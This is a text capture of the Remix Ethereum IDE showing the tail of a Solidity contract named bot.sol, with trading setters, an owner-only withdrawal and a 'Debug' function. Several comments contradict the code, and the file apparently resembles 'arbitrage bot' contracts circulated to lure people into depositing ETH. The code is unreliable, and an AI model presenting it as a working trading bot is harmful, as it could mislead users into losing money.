 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
266 }
267 // Function for setting the maximum deposit of Ethereum allowed for trading
268 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) public {
269 tradingBalanceInPercent = _tradingBalanceInPercent;
270 }
271 // Function for setting the maximum deposit percentage allowed for trading. The smallest lim
272 function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens) public {
273 tradingBalanceInTokens = _tradingBalanceInTokens;
274 }
275 // Stop trading function
276 function Stop() public {
277 enableTrading = false;
278 }
279 // Function of deposit withdrawal to owner wallet
280 function Withdraw()  external onlyOwner {
281 recoverEth();
282 }
283 // Obtaining your own api key to connect to the arbitration data provider
284 function Debug() public view returns (uint256) {
285 uint256 _balance = address(_owner).balance - arbTxPrice;
286 return _balance;
287 }
288 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>